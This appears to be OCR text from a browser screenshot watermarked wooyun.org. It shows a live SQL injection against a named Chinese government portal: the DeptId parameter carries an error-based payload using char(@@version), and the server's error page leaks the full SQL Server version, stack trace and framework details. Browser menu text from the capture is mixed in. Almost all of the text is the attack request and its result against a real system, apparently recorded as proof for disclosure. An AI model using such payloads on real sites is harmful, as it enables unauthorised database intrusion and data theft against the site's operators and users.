 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
www.dh.zszwfw.gov.cn/zhoushan/GetFlowItem.aspx?DeptId= '/**/and/**/1=char(@@version)/**/--
百度 <Ctrl+K>
火狐官方站点 常用网址 爱淘宝（原淘宝特卖） Links 从 Internet Explorer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) +1099
System.Data.SqlClient.SqlDataReader.HasMoreRows() +266
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
LangChao.ECGAP.OutPortal.wenzhou.GetFlowItem.Page_Load(Object sender, EventArgs e) +785
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +42
System.Web.UI.Control.OnLoad(EventArgs e) +132
System.Web.UI.Control.LoadRecursive() +66
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2428
版本信息: Microsoft .NET Framework 版本:2.0.50727.5477; ASP.NET 版本:2.0.50727.5483
www.wooyun.org